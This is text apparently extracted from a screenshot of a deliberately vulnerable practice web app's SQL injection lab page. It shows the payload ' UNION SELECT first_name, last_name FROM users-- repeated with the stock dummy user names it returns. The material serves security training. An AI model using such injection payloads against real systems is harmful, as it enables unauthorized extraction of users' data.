 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT first_name, last_name FROM users--
First name: admin
Surname: admin
ID: ' UNION SELECT first_name, last_name FROM users--
First name: Gordon
Surname: Brown
ID: ' UNION SELECT first_name, last_name FROM users--
First name: Hack
Surname: Me
ID: ' UNION SELECT first_name, last_name FROM users--
First name: Pablo
Surname: Picasso
ID: ' UNION SELECT first_name, last_name FROM users--
First name: Bob
Surname: Smith